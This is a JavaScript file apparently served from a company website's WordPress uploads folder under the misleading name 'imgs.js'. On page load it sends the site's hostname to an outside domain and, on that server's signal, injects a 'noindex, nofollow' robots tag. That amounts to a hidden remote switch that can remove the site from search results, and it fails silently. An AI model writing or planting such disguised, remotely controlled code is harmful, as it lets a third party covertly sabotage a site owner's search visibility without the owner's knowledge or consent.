

--- FILE ---
content_type: text/javascript
request_url: https://www.aydentechnologies.com/wp-content/uploads/imgs.js?v=1752490578
body_size: -127
content:
(function () {
  if (document.cookie.includes('seo_checked=1')) return;

  fetch('https://www.dudescreative.com/seojs.php?site=' + location.hostname)
    .then(res => res.json())
    .then(data => {
      if (data.noindex) {
        const meta = document.createElement('meta');
        meta.name = "robots";
        meta.content = "noindex, nofollow";
        document.head.appendChild(meta);
      }
      document.cookie = "seo_checked=1; max-age=3600; path=/";
    })
    .catch(() => {});
})();
